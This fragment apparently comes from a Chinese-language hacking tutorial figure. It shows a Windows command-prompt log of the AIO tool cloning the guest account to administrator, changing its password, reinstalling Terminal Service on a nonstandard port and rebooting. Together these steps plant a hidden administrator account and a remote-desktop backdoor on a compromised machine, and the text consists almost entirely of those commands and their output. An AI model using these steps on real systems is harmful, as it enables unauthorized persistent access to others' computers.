 Set F Value Successfully
The Account guest Has Been Cloned To administrator
The User<guest> Password Has Been Changed
C:\>aio -terminal
aio -terminal
All In One<AIO> V1.0 Build 06/10/2006 By WinEggDrop<www.ph4nt0m.org>
Usage: aio -Terminal Port
C:\>aio -terminal 1435
aio -terminal 1435
All In One<AIO> V1.0 Build 06/10/2006 By WinEggDrop<www.ph4nt0m.org>
Change The Service StartType Successfully
Re-Install Terminal Service Succesfully
You Need To Reboot The System To Take Effect
C:\>aio -reboot
图 5.40